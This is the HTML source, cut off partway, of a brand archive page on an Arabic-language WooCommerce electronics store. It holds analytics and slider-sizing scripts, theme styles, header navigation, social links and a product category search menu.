window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-216550818-1', {} );
/* ]]> */
</script>
<meta name="generator" content="Powered by Slider Revolution 6.6.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-180x180.png" />
<meta name="msapplication-TileImage" content="https://highendtec.com/wp-content/uploads/2022/01/cropped-h-logo-final-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
.coming_soon_wc_loop_wrapper img {
	position: static;
}
.coming_soon_wc_loop_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}

.coming_soon_wc_product_wrapper img {
	position: static;
}
.coming_soon_wc_product_wrapper .coming_soon_img {
	position: absolute;
	z-index: 1;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
	background: url(https://highendtec.com/wp-content/plugins/coming-soon-for-woocommerce/assets/img/coming_soon_1.png) no-repeat left top;
	background-size: contain;
}
</style>		<style type="text/css" id="wp-custom-css">
			@media (max-width:820px) {
.vc_custom_1641609355091 {
    background-size: contain !important;
}
}
.cat-design-default.categories-with-shadow .wrapp-category {
    box-shadow: 1px 1px 2px rgb(0 0 0 / 12%);
    border-radius: 10px;
}
@media (max-width: 1024px) {
.product-grid-item:hover .wd-buttons[class*="wd-pos-r"] {
margin-top:10%
}
.product-grid-item .wd-buttons {
    opacity: 1;
    margin-top: 10%;
    transform: none;
}
}
.iconic-wlv-terms__term--image {
    max-width: 90px !important;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_528910-css" data-type="wd-style-header_528910">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 60px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 6px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 10px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		
		.whb-header-bottom-inner {
		height: 52px;
		max-height: 52px;
	}

		
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}

@media (max-width: 1024px) {
		.whb-top-bar-inner {
		height: 38px;
		max-height: 38px;
	}
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
			.whb-clone .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	}
		
.whb-top-bar {
	background-color: rgba(1, 119, 165, 1);
}

.whb-9x1ytaxq7aphtb3npidp .searchform {
	--wd-form-height: 46px;
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-61e41f2a1eb8d .wd-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://highendtec.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="rtl archive tax-pa_brand term-moxom-ar term-656 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-7.5 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_528910 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">لأي إستفسارات برجاء التواصل معنا على 01110810333</span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/highendtec" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/end_tec" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/highend.tec/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/channel/UCRdF8LRsNCbBIdF5_KHd1Uw" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/in/highend-technology-0870821b3/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=0201284567882" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-9564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9564 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/return-policy/" class="woodmart-nav-link"><span class="nav-link-text">سياسة الإسترجاع والشحن</span></a></li>
<li id="menu-item-9565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9565 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://highendtec.com/ar/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">اتصل بنا</span></a></li>
</ul></div><!--END MAIN-NAV-->

<div class="wd-header-nav wd-header-secondary-nav text-right" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-wpml-ls-65-ar" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-ar wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-65-ar item-level-0 menu-simple-dropdown wd-event-hover" ><a title="العربية" href="https://highendtec.com/ar/brand/moxom-ar/" class="woodmart-nav-link"><span class="nav-link-text"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="ar">العربية</span></span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-wpml-ls-65-en" class="menu-item wpml-ls-slot-65 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-65-en item-level-1 wd-event-hover" ><a title="الإنجليزية" href="https://highendtec.com/brand/moxom/" class="woodmart-nav-link"><img
            class="wpml-ls-flag"
            src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            
            
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>الإنجليزية<span class="wpml-ls-bracket">)</span></span></a></li>
</ul>
</div>
</div>
</li>
</ul></div><!--END MAIN-NAV-->
<div class="wd-header-divider wd-full-height "></div></div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://highendtec.com/ar/product/moxom-mx-cb30-fast-charge-data-transfer-2-4a-usb-to-type-c-craft-cable-highend/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://highendtec.com/ar/product/moxom-mx-cb30-fast-charge-data-transfer-2-4a-usb-to-type-c-craft-cable-highend/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://highendtec.com/ar/product/moxom-mx-cb30-fast-charge-data-transfer-2-4a-usb-to-type-c-craft-cable-highend/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Fmoxom-mx-cb30-fast-charge-data-transfer-2-4a-usb-to-type-c-craft-cable-highend%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fhighendtec.com%2Far%2Fproduct%2Fmoxom-mx-cb30-fast-charge-data-transfer-2-4a-usb-to-type-c-craft-cable-highend%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://highendtec.com/ar/product/moxom-mx-cb30-fast-charge-data-transfer-2-4a-usb-to-type-c-craft-cable-highend/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
									<a rel="noopener noreferrer nofollow" href="viber://forward?text=https://highendtec.com/ar/product/moxom-mx-cb30-fast-charge-data-transfer-2-4a-usb-to-type-c-craft-cable-highend/" target="_blank" class=" wd-social-icon social-viber" aria-label="Viber social link">
						<span class="wd-icon"></span>
											</a>
				
			</div>

		
<div class="wd-header-nav wd-header-secondary-nav">
	<ul class="menu wd-nav wd-nav-secondary wd-style-default">
		<li class="menu-item menu-item-has-children wd-event-hover">
			<a href="https://highendtec.com/ar/brand/moxom-ar/" class="woodmart-nav-link">
									<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png" alt="العربية" class="wd-nav-img">
								<span class="nav-link-text">
					العربية				</span>
			</a>
			<div class="wd-dropdown-menu wd-dropdown wd-design-default sub-menu-dropdown color-scheme-dark">
				<div class="container">
					<ul class="wd-sub-menu sub-menu">
																					<li class="menu-item">
									<a href="https://highendtec.com/brand/moxom/" hreflang="en" class="woodmart-nav-link">
																					<img src="https://highendtec.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="English" class="wd-nav-img">
																				<span class="nav-link-text">
											English										</span>
									</a>
								</li>
																		</ul>
				</div>
			</div>
		</li>
	</ul>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://highendtec.com/ar/" class="wd-logo wd-main-logo" rel="home">
		<img width="190" height="60" src="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png" class="attachment-full size-full" alt="" style="max-width:190px;" decoding="async" loading="lazy" srcset="https://highendtec.com/wp-content/uploads/2022/01/logo-5.png 190w, https://highendtec.com/wp-content/uploads/2022/01/logo-5-150x47.png 150w" sizes="auto, (max-width: 190px) 100vw, 190px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-with-bg wd-cat-style-bordered woodmart-ajax-search" action="https://highendtec.com/ar/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Select category					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Select category</a></li>
							<li class="cat-item cat-item-705"><a class="pf-value" href="https://highendtec.com/ar/product-category/bags-ar/" data-val="bags-ar" data-title="Bags" >Bags</a>
</li>
	<li class="cat-item cat-item-577"><a class="pf-value" href="https://highendtec.com/ar/product-category/network-gears-ar/" data-val="network-gears-ar" data-title="اجهزة واكسسوار الشبكات" >اجهزة واكسسوار الشبكات</a>
</li>
	<li class="cat-item cat-item-171"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/" data-val="accessories-ar" data-title="اكسسوارات" >اكسسوارات</a>
<ul class='children'>
	<li class="cat-item cat-item-797"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/car-accessories-ar/" data-val="car-accessories-ar" data-title="Car Accessories" >Car Accessories</a>
</li>
	<li class="cat-item cat-item-806"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/mobile-phone-accessories-ar/" data-val="mobile-phone-accessories-ar" data-title="Mobile Phone Accessories" >Mobile Phone Accessories</a>
</li>
	<li class="cat-item cat-item-174"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/flash-drive-ar/" data-val="flash-drive-ar" data-title="فلاشات" >فلاشات</a>
</li>
	<li class="cat-item cat-item-172"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/cables-ar/" data-val="cables-ar" data-title="كابلات" >كابلات</a>
</li>
	<li class="cat-item cat-item-176"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/video-capture-card-ar/" data-val="video-capture-card-ar" data-title="كارت تسجيل فيديو" >كارت تسجيل فيديو</a>
</li>
	<li class="cat-item cat-item-173"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/converters-ar/" data-val="converters-ar" data-title="كونفرتر" >كونفرتر</a>
</li>
	<li class="cat-item cat-item-175"><a class="pf-value" href="https://highendtec.com/ar/product-category/accessories-ar/usb-hub-ar/" data-val="usb-hub-ar" data-title="مشترك يو اس بي" >مشترك يو اس بي</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-177"><a class="pf-value" href="https://highendtec.com/ar/product-category/fans-cooling-ar/" data-val="fans-cooling-ar" data-title="المراوح والتبريد" >المراوح والتبريد</a>
</li>
	<li class="cat-item cat-item-178"><a class="pf-value" href="https://highendtec.com/ar/product-category/gamepads-ar/" data-val="gamepads-ar" data-title="جيم باد" >جيم باد</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://highendtec.com/ar/product-category/gaming-combo-ar/" data-val="gaming-combo-ar" data-title="جيمنج كومبو" >جيمنج كومبو</a>
</li>
	<li class="cat-item cat-item-758"><a class="pf-value" href="https://highendtec.com/ar/product-category/wearable-accessories-ar/" data-val="wearable-accessories-ar" data-title="ساعات ذكية | لاب شيرت | اكسسورات" >ساعات ذكية | لاب شيرت | اكسسورات</a>
<ul class='children'>
	<li class="cat-item cat-item-762"><a class="pf-value" href="https://highendtec.com/ar/product-category/wearable-accessories-ar/straps-ar/" data-val="straps-ar" data-title="اوستيك ساعات ذكية" >اوستيك ساعات ذكية</a>
</li>
	<li class="cat-item cat-item-761"><a class="pf-value" href="https://highendtec.com/ar/product-category/wearable-accessories-ar/smart-watches-ar/" data-val="smart-watches-ar" data-title="ساعات ذكية" >ساعات ذكية</a>
</li>
	<li class="cat-item cat-item-760"><a class="pf-value" href="https://highendtec.com/ar/product-category/wearable-accessories-ar/bags-lap-shirt-sleeves/" data-val="bags-lap-shirt-sleeves" data-title="شنطة لابتوب | لاب شيرت" >شنطة لابتوب | لاب شيرت</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-180"><a class="pf-value" href="https://highendtec.com/ar/product-category/headphone-ar/" data-val="headphone-ar" data-title="سماعات" >سماعات</a>
</li>
